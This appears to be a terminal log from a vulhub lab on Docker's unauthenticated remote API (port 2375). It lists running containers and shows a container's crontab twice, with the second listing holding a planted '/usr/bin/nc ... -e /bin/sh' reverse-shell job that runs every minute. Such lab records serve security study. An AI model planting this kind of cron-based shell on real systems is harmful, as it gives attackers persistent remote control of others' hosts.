 root@iZj6c5qymfwlmh3ry44s1pZ:~/vulhub/docker/unauthorized-rce# docker ps
CONTAINER ID   IMAGE                     COMMAND                  CREATED          STATUS          PORTS
                               NAMES
abccfaf263a2   unauthorized-rce_docker   "/docker-entrypoint.…"   13 minutes ago   Up 13 minutes   0.0.0.0:2375-
>2375/tcp, :::2375->2375/tcp   unauthorized-rce_docker_1
root@iZj6c5qymfwlmh3ry44s1pZ:~/vulhub/docker/unauthorized-rce# docker exec -it abccfaf263a2 crontab -l
# do daily/weekly/monthly maintenance
# min   hour    day     month   weekday command
*/15    *       *       *       *       run-parts /etc/periodic/15min
0       *       *       *       *       run-parts /etc/periodic/hourly
0       2       *       *       *       run-parts /etc/periodic/daily
0       3       *       *       6       run-parts /etc/periodic/weekly
0       5       1       *       *       run-parts /etc/periodic/monthly
root@iZj6c5qymfwlmh3ry44s1pZ:~/vulhub/docker/unauthorized-rce# docker exec -it abccfaf263a2 crontab -l
# do daily/weekly/monthly maintenance
# min   hour    day     month   weekday command
*/15    *       *       *       *       run-parts /etc/periodic/15min
0       *       *       *       *       run-parts /etc/periodic/hourly
0       2       *       *       *       run-parts /etc/periodic/daily
0       3       *       *       6       run-parts /etc/periodic/weekly
0       5       1       *       *       run-parts /etc/periodic/monthly
* * * * * /usr/bin/nc 9999 -e /bin/sh
root@iZj6c5qymfwlmh3ry44s1pZ:~/vulhub/docker/unauthorized-rce#